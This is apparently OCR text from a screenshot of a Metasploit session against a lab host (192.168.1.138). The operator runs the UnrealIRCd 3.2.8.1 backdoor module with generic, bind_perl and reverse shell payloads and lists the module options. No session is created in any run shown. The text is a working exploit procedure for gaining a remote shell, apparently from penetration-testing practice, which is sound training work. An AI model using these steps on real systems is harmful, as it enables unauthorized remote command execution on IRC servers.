 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/generic
payload ⇒ cmd/unix/generic
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.1.138:6667 - Msf::OptionValidateError The following options failed to validate: CMD
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/bind_perl
payload ⇒ cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] 192.168.1.138:6667 - Connected to 192.168.1.138:6667...
:Admin.local NOTICE Auth :*** Looking up your hostname...
[*] 192.168.1.138:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.1.138:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.1.138:6667 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
KALI
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
"the quieter you become,
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.138 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port